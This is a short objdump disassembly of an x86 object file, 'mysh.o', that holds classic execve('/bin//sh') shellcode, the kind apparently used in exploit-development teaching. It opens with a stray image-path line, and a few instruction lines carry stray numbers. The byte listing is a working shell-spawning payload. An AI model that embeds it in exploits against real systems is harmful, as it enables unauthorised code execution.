 mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
0:   31 c0   1   xor    eax,eax
2:   50   push   eax
3:   68 2f 2f 73 68   push   0x68732f2f
8:   68 2f 62 69 6e   push   0x6e69622f
d:   89 e3   mov    ebx,esp
f:   50   push   eax
10:   53   push   ebx
11:   89 e1   mov    ecx,esp
13:   31 d2   2   xor    edx,edx
15:   31 c0   3   xor    eax,eax
17:   b0 0b   4   mov    al,0xb
19:   cd 80   int    0x80